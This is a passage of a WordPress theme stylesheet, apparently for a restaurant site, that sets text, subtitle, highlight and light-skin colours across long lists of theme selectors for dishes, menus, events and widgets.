#page-links span, .thb-page-title, .widgettitle, a, .thb-tags li a:hover, .thb-related h3, .widget .tagcloud a:hover, .thb-home-col .thb-home-col-heading, .thb-home-title, .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading, .thb-dish .thb-dish-title, .thb-dish .thb-dish-price, .thb-dish .thb-dish-title a:hover:after, .thb-dish-divider .thb-dish-divider-title, .thb-dish-modal-title, .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_events_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper, .thb-section-column-block-thb_google_map .thb-section-block-header .thb-section-block-title { color: #000; }

.owl-wrapper-outer .owl-buttons .owl-prev, .owl-wrapper-outer .owl-buttons .owl-next, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { background-color: #000; }

.owl-theme .owl-controls .owl-page span { border-color: #000; }

/*
| ------------------------------------------------------------------------------
| $Subtitle color
| ------------------------------------------------------------------------------
*/
.thb-page-subtitle, .hentry .thb-post-date, .post-format-link-url:before, .author-block .author-block-wrapper > p span, .thb-related li .item-title p, .thb-events-list.thb-events-list-layout-list li .item-title p, .thb-home-subtitle, .thb-dish-divider .thb-dish-divider-subtitle, .thb-dish-modal-subtitle, .thb-events-list.thb-events-list-layout-list li .thb-event-date, .thb-section-column-block-thb_text_box .thb-section-block-header p, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper + .thb-counter-label-wrapper { color: #999; }

/*
| ------------------------------------------------------------------------------
| $Text color
| ------------------------------------------------------------------------------
*/
#thb-mobile-trigger-open:before, #thb-mobile-trigger-close:before, .thb-navigation.numeric li a:hover, .thb-navigation.numeric li .current, #page-links a:hover span, body, .thb-text, .comment_body, .thb-pingback-body, .textwidget, .searchform .searchsubmit, .widget ul li, .thb-opentable-widget-style .open-table-widget, .thb-home-col .thb-home-col-content, .thb-dish .thb-dish-variants ul li .thb-dish-variant-text, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-label, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-value, .thb-section-column-block-thb_list .thb-list-item, .thb-section-column-block-thb_accordion .thb-toggle, .thb-section-column-block-thb_accordion .thb-toggle-content, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content, .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-quote, .thb-section-column-block-thb_google_map .thb-section-block-google-map-subtitle { color: #3f3f3f; }

form input:focus, form button:focus, form textarea:focus, .widget.widget_calendar table thead th { border-color: #3f3f3f; }

.thb-opentable-widget-style .open-table-widget .dropdown-menu li > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu .active > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .active > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu .selected > a, .thb-opentable-widget-style .datepicker-content .selected, .thb-opentable-widget-style .datepicker-content .selected:hover { background-color: #3f3f3f; }

/*
| ------------------------------------------------------------------------------
| $Highlight color
| ------------------------------------------------------------------------------
*/
.hentry .thb-read-more, .thb-home-call-to, #thb-infinite-scroll-nav a, .thb-slide-caption .thb-call-to .thb-btn, .thb-event-inner-wrapper .thb-event-read-more, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-skin-dark .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-dark .thb-skin-light .thb-read-more, .thb-skin-dark .thb-skin-light .thb-home-call-to, .thb-skin-dark .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-dark .thb-skin-light .thb-btn, .thb-skin-dark .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-dark .thb-skin-light .thb-event-read-more, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-dark .thb-skin-light .action-secondary, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-dark .thb-skin-light a, .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-light .thb-read-more, .thb-skin-light .thb-home-call-to, .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-light a, .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-light .thb-btn, .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-light .thb-event-read-more, .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-light .action-secondary, .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-light a, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a, .thb-section-column-block-thb_google_map .thb-google-map-call-to, .thb-main-navigation .thb-desktop-navigation ul ul li a:hover, .thb-single-previous-nav-wrapper:hover .thb-single-nav-title, .thb-single-next-nav-wrapper:hover .thb-single-nav-title, form [type="submit"], .hentry .thb-item-header h1 a:hover, .thb-liked .thb-likes-count:before, .comment.bypostauthor .thb-author-badge, .thb-menu.thb-tabbed .thb-menu-nav ul li.open a, .thb-dish .thb-dish-title a:hover, .icon-style-a.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-b.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-e.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-section-column-block-thb_divider .thb-go-top:hover, .thb-section-column-block-thb_accordion .open.thb-toggle .thb-toggle-trigger, .thb-section-column-block-thb_accordion .thb-toggle-trigger:hover, .thb-section-column-block-thb_accordion .thb-toggle-trigger:hover:before, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .owl-buttons div:hover { color: #d85c3b; }

.hentry .thb-read-more:after, .thb-home-call-to:after, #thb-infinite-scroll-nav a:after, .thb-slide-caption .thb-call-to .thb-btn:after, .thb-event-inner-wrapper .thb-event-read-more:after, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary:after, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a:after, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary:after, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a:after, .thb-section-column-block-thb_google_map .thb-google-map-call-to:after, .selected_item_line, .thb-text blockquote:after, .comment_body blockquote:after, .thb-pingback-body blockquote:after, .textwidget blockquote:after, .hentry.sticky .thb-post-wrapper:before, .thb-dish .thb-dish-highlight span, .thb-dish .thb-dish-highlight span:after, .thb-menu-group-appearance-carousel .thb-dish .thb-dish-highlight span:before, .icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-text-box-detail-top:before, .thb-text-box-detail-right:before, .thb-text-box-detail-bottom:before, .thb-text-box-detail-left:before, .thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter .thb-meter-bar-progress, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-progress, .thb-section-column-block-thb_pricingtable .thb-pricingtable-featured, .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-google-map-view:hover:before { background-color: #d85c3b; }

.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a, .thb-section-column-block-thb_google_map .thb-google-map-call-to, a:hover, .thb-likes-count:hover, form [type="submit"], .thb-skin-dark .thb-skin-light form [type="submit"], .thb-skin-light form [type="submit"], .thb-ajax-loading #thb-infinite-scroll-nav a:after, .thb-menu.thb-tabbed .thb-menu-nav ul li.open a, .icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-section-column-block-thb_accordion .open.thb-toggle, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li a:hover, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-wrapper { border-color: #d85c3b; }

/*
| ------------------------------------------------------------------------------
| $Skins
| ------------------------------------------------------------------------------
*/
.thb-skin-dark .thb-skin-light #thb-mobile-trigger-open:before, .thb-skin-dark .thb-skin-light #thb-mobile-trigger-close:before, .thb-skin-dark .thb-skin-light .thb-navigation.numeric li a:hover, .thb-navigation.numeric li .thb-skin-dark .thb-skin-light a:hover, .thb-skin-dark .thb-skin-light .thb-navigation.numeric li .current, .thb-navigation.numeric li .thb-skin-dark .thb-skin-light .current, .thb-skin-dark .thb-skin-light #page-links a:hover span, #page-links a:hover .thb-skin-dark .thb-skin-light span, .thb-skin-dark .thb-skin-light body, .thb-skin-dark .thb-skin-light .thb-text, .thb-skin-dark .thb-skin-light .comment_body, .thb-skin-dark .thb-skin-light .thb-pingback-body, .thb-skin-dark .thb-skin-light .textwidget, .thb-skin-dark .thb-skin-light .searchform .searchsubmit, .searchform .thb-skin-dark .thb-skin-light .searchsubmit, .thb-skin-dark .thb-skin-light .widget ul li, .widget ul .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget, .thb-opentable-widget-style .thb-skin-dark .thb-skin-light .open-table-widget, .thb-skin-dark .thb-skin-light .thb-home-col .thb-home-col-content, .thb-home-col .thb-skin-dark .thb-skin-light .thb-home-col-content, .thb-skin-dark .thb-skin-light .thb-dish .thb-dish-variants ul li .thb-dish-variant-text, .thb-dish .thb-dish-variants ul li .thb-skin-dark .thb-skin-light .thb-dish-variant-text, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-label, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-skin-dark .thb-skin-light .thb-meter-bar-label, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-value, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-skin-dark .thb-skin-light .thb-meter-bar-value, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_list .thb-list-item, .thb-section-column-block-thb_list .thb-skin-dark .thb-skin-light .thb-list-item, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_accordion .thb-toggle, .thb-section-column-block-thb_accordion .thb-skin-dark .thb-skin-light .thb-toggle, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_accordion .thb-toggle-content, .thb-section-column-block-thb_accordion .thb-skin-dark .thb-skin-light .thb-toggle-content, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-skin-dark .thb-skin-light .thb-tab-content, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-quote, .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-skin-dark .thb-skin-light .thb-testimonial-quote, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_google_map .thb-section-block-google-map-subtitle, .thb-section-column-block-thb_google_map .thb-skin-dark .thb-skin-light .thb-section-block-google-map-subtitle, .thb-skin-light #thb-mobile-trigger-open:before, .thb-skin-light #thb-mobile-trigger-close:before, .thb-skin-light .thb-navigation.numeric li a:hover, .thb-navigation.numeric li .thb-skin-light a:hover, .thb-skin-light .thb-navigation.numeric li .current, .thb-navigation.numeric li .thb-skin-light .current, .thb-skin-light #page-links a:hover span, #page-links a:hover .thb-skin-light span, .thb-skin-light body, .thb-skin-light .thb-text, .thb-skin-light .comment_body, .thb-skin-light .thb-pingback-body, .thb-skin-light .textwidget, .thb-skin-light .searchform .searchsubmit, .searchform .thb-skin-light .searchsubmit, .thb-skin-light .widget ul li, .widget ul .thb-skin-light li, .thb-skin-light .thb-opentable-widget-style .open-table-widget, .thb-opentable-widget-style .thb-skin-light .open-table-widget, .thb-skin-light .thb-home-col .thb-home-col-content, .thb-home-col .thb-skin-light .thb-home-col-content, .thb-skin-light .thb-dish .thb-dish-variants ul li .thb-dish-variant-text, .thb-dish .thb-dish-variants ul li .thb-skin-light .thb-dish-variant-text, .thb-skin-light .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-label, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-skin-light .thb-meter-bar-label, .thb-skin-light .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-value, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-skin-light .thb-meter-bar-value, .thb-skin-light .thb-section-column-block-thb_list .thb-list-item, .thb-section-column-block-thb_list .thb-skin-light .thb-list-item, .thb-skin-light .thb-section-column-block-thb_accordion .thb-toggle, .thb-section-column-block-thb_accordion .thb-skin-light .thb-toggle, .thb-skin-light .thb-section-column-block-thb_accordion .thb-toggle-content, .thb-section-column-block-thb_accordion .thb-skin-light .thb-toggle-content, .thb-skin-light .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-skin-light .thb-tab-content, .thb-skin-light .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-quote, .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-skin-light .thb-testimonial-quote, .thb-skin-light .thb-section-column-block-thb_google_map .thb-section-block-google-map-subtitle, .thb-section-column-block-thb_google_map .thb-skin-light .thb-section-block-google-map-subtitle { color: #fff; }
.thb-skin-dark .thb-skin-light form input:focus, form .thb-skin-dark .thb-skin-light input:focus, .thb-skin-dark .thb-skin-light form button:focus, form .thb-skin-dark .thb-skin-light button:focus, .thb-skin-dark .thb-skin-light form textarea:focus, form .thb-skin-dark .thb-skin-light textarea:focus, .thb-skin-dark .thb-skin-light .widget.widget_calendar table thead th, .widget.widget_calendar table thead .thb-skin-dark .thb-skin-light th, .thb-skin-light form input:focus, form .thb-skin-light input:focus, .thb-skin-light form button:focus, form .thb-skin-light button:focus, .thb-skin-light form textarea:focus, form .thb-skin-light textarea:focus, .thb-skin-light .widget.widget_calendar table thead th, .widget.widget_calendar table thead .thb-skin-light th { border-color: #fff; }
.thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu li > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-dark .thb-skin-light li > a:hover, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu .active > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-dark .thb-skin-light .active > a, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu .selected > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-dark .thb-skin-light .selected > a, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .datepicker-content .selected, .thb-opentable-widget-style .datepicker-content .thb-skin-dark .thb-skin-light .selected, .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu li > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-light li > a:hover, .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu .active > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-light .active > a, .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu .selected > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-light .selected > a, .thb-skin-light .thb-opentable-widget-style .datepicker-content .selected, .thb-opentable-widget-style .datepicker-content .thb-skin-light .selected { background-color: #fff; }
.thb-skin-dark .thb-skin-light #page-links span, #page-links .thb-skin-dark .thb-skin-light span, .thb-skin-dark .thb-skin-light .thb-page-title, .thb-skin-dark .thb-skin-light .widgettitle, .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-tags li a:hover, .thb-tags li .thb-skin-dark .thb-skin-light a:hover, .thb-skin-dark .thb-skin-light .thb-related h3, .thb-related .thb-skin-dark .thb-skin-light h3, .thb-skin-dark .thb-skin-light .widget .tagcloud a:hover, .widget .tagcloud .thb-skin-dark .thb-skin-light a:hover, .thb-skin-dark .thb-skin-light .thb-home-col .thb-home-col-heading, .thb-home-col .thb-skin-dark .thb-skin-light .thb-home-col-heading, .thb-skin-dark .thb-skin-light .thb-home-title, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading, .thb-slide-caption .thb-caption-inner-wrapper .thb-skin-dark .thb-skin-light .thb-caption-texts-wrapper > div.thb-heading, .thb-skin-dark .thb-skin-light .thb-dish .thb-dish-title, .thb-dish .thb-skin-dark .thb-skin-light .thb-dish-title, .thb-skin-dark .thb-skin-light .thb-dish .thb-dish-price, .thb-dish .thb-skin-dark .thb-skin-light .thb-dish-price, .thb-skin-dark .thb-skin-light .thb-dish .thb-dish-title a:hover:after, .thb-dish .thb-dish-title .thb-skin-dark .thb-skin-light a:hover:after, .thb-skin-dark .thb-skin-light .thb-dish-divider .thb-dish-divider-title, .thb-dish-divider .thb-skin-dark .thb-skin-light .thb-dish-divider-title, .thb-skin-dark .thb-skin-light .thb-dish-modal-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_image .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_events_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_events_list .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-skin-dark .thb-skin-light .thb-counter-value-wrapper, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_google_map .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_google_map .thb-section-block-header .thb-skin-dark .thb-skin-light .thb-section-block-title, .thb-skin-light #page-links span, #page-links .thb-skin-light span, .thb-skin-light .thb-page-title, .thb-skin-light .widgettitle, .thb-skin-light a, .thb-skin-light .thb-tags li a:hover, .thb-tags li .thb-skin-light a:hover, .thb-skin-light .thb-related h3, .thb-related .thb-skin-light h3, .thb-skin-light .widget .tagcloud a:hover, .widget .tagcloud .thb-skin-light a:hover, .thb-skin-light .thb-home-col .thb-home-col-heading, .thb-home-col .thb-skin-light .thb-home-col-heading, .thb-skin-light .thb-home-title, .thb-skin-light .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading, .thb-slide-caption .thb-caption-inner-wrapper .thb-skin-light .thb-caption-texts-wrapper > div.thb-heading, .thb-skin-light .thb-dish .thb-dish-title, .thb-dish .thb-skin-light .thb-dish-title, .thb-skin-light .thb-dish .thb-dish-price, .thb-dish .thb-skin-light .thb-dish-price, .thb-skin-light .thb-dish .thb-dish-title a:hover:after, .thb-dish .thb-dish-title .thb-skin-light a:hover:after, .thb-skin-light .thb-dish-divider .thb-dish-divider-title, .thb-dish-divider .thb-skin-light .thb-dish-divider-title, .thb-skin-light .thb-dish-modal-title, .thb-skin-light .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_image .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_events_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_events_list .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-skin-light .thb-section-block-title, .thb-skin-light .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-skin-light .thb-counter-value-wrapper, .thb-skin-light .thb-section-column-block-thb_google_map .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_google_map .thb-section-block-header .thb-skin-light .thb-section-block-title { color: #fff; }
.thb-skin-dark .thb-skin-light .owl-wrapper-outer .owl-buttons .owl-prev, .owl-wrapper-outer .owl-buttons .thb-skin-dark .thb-skin-light .owl-prev, .thb-skin-dark .thb-skin-light .owl-wrapper-outer .owl-buttons .owl-next, .owl-wrapper-outer .owl-buttons .thb-skin-dark .thb-skin-light .owl-next, .thb-skin-dark .thb-skin-light .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls .owl-page.active .thb-skin-dark .thb-skin-light span, .thb-skin-dark .thb-skin-light .owl-theme .owl-controls.clickable .owl-page:hover span, .owl-theme .owl-controls.clickable .owl-page:hover .thb-skin-dark .thb-skin-light span, .thb-skin-light .owl-wrapper-outer .owl-buttons .owl-prev, .owl-wrapper-outer .owl-buttons .thb-skin-light .owl-prev, .thb-skin-light .owl-wrapper-outer .owl-buttons .owl-next, .owl-wrapper-outer .owl-buttons .thb-skin-light .owl-next, .thb-skin-light .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls .owl-page.active .thb-skin-light span, .thb-skin-light .owl-theme .owl-controls.clickable .owl-page:hover span, .owl-theme .owl-controls.clickable .owl-page:hover .thb-skin-light span { background-color: #fff; }
.thb-skin-dark .thb-skin-light .owl-theme .owl-controls .owl-page span, .owl-theme .owl-controls .owl-page .thb-skin-dark .thb-skin-light span, .thb-skin-light .owl-theme .owl-controls .owl-page span, .owl-theme .owl-controls .owl-page .thb-skin-light span { border-color: #fff; }
.thb-skin-dark .thb-skin-light .thb-navigation.numeric li a, .thb-navigation.numeric li .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-single-previous-nav-wrapper span, .thb-single-previous-nav-wrapper .thb-skin-dark .thb-skin-light span, .thb-skin-dark .thb-skin-light .thb-single-next-nav-wrapper span, .thb-single-next-nav-wrapper .thb-skin-dark .thb-skin-light span, .thb-skin-dark .thb-skin-light #page-links .pages, #page-links .thb-skin-dark .thb-skin-light .pages, .thb-skin-dark .thb-skin-light #page-links a span, #page-links a .thb-skin-dark .thb-skin-light span, .thb-skin-dark .thb-skin-light .thb-main-header-logo .thb-logo-tagline, .thb-main-header-logo .thb-skin-dark .thb-skin-light .thb-logo-tagline, .thb-skin-dark .thb-skin-light .hentry.classic .thb-loop-post-meta, .hentry.classic .thb-skin-dark .thb-skin-light .thb-loop-post-meta, .thb-skin-dark .thb-skin-light .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-skin-dark .thb-skin-light .thb-loop-post-meta, .thb-skin-dark .thb-skin-light .hentry.block.format-aside .thb-loop-post-meta, .hentry.block.format-aside .thb-skin-dark .thb-skin-light .thb-loop-post-meta, .thb-skin-dark .thb-skin-light .hentry.extended.format-aside .thb-loop-post-meta, .hentry.extended.format-aside .thb-skin-dark .thb-skin-light .thb-loop-post-meta, .thb-skin-dark .thb-skin-light .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-skin-dark .thb-skin-light .thb-loop-post-meta, .thb-skin-dark .thb-skin-light .thb-tags li a, .thb-tags li .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .widget .tagcloud a, .widget .tagcloud .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .widget.widget_tp_widget_recent_tweets ul li:before, .widget.widget_tp_widget_recent_tweets ul .thb-skin-dark .thb-skin-light li:before, .thb-skin-dark .thb-skin-light .widget.widget_tp_widget_recent_tweets .twitter_time, .widget.widget_tp_widget_recent_tweets .thb-skin-dark .thb-skin-light .twitter_time, .thb-skin-dark .thb-skin-light .thb-likes-count:before, .thb-skin-dark .thb-skin-light #respond .form-allowed-tags, #respond .thb-skin-dark .thb-skin-light .form-allowed-tags, .thb-skin-dark .thb-skin-light #respond .comment-notes, #respond .thb-skin-dark .thb-skin-light .comment-notes, .thb-skin-dark .thb-skin-light #respond .logged-in-as, #respond .thb-skin-dark .thb-skin-light .logged-in-as, .thb-skin-dark .thb-skin-light .thb-dish .thb-dish-title a:after, .thb-dish .thb-dish-title .thb-skin-dark .thb-skin-light a:after, .thb-skin-dark .thb-skin-light .thb-dish .thb-dish-variants ul, .thb-dish .thb-dish-variants .thb-skin-dark .thb-skin-light ul, .thb-skin-dark .thb-skin-light .thb-dish .thb-dish-categories ul li, .thb-dish .thb-dish-categories ul .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .thb-dish-modal-detail table tr .thb-dish-modal-detail-key, .thb-dish-modal-detail table tr .thb-skin-dark .thb-skin-light .thb-dish-modal-detail-key, .thb-skin-dark .thb-skin-light #thb-event-details ul .thb-event-details-label, #thb-event-details ul .thb-skin-dark .thb-skin-light .thb-event-details-label, .thb-skin-light .thb-navigation.numeric li a, .thb-navigation.numeric li .thb-skin-light a, .thb-skin-light .thb-single-previous-nav-wrapper span, .thb-single-previous-nav-wrapper .thb-skin-light span, .thb-skin-light .thb-single-next-nav-wrapper span, .thb-single-next-nav-wrapper .thb-skin-light span, .thb-skin-light #page-links .pages, #page-links .thb-skin-light .pages, .thb-skin-light #page-links a span, #page-links a .thb-skin-light span, .thb-skin-light .thb-main-header-logo .thb-logo-tagline, .thb-main-header-logo .thb-skin-light .thb-logo-tagline, .thb-skin-light .hentry.classic .thb-loop-post-meta, .hentry.classic .thb-skin-light .thb-loop-post-meta, .thb-skin-light .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-skin-light .thb-loop-post-meta, .thb-skin-light .hentry.block.format-aside .thb-loop-post-meta, .hentry.block.format-aside .thb-skin-light .thb-loop-post-meta, .thb-skin-light .hentry.extended.format-aside 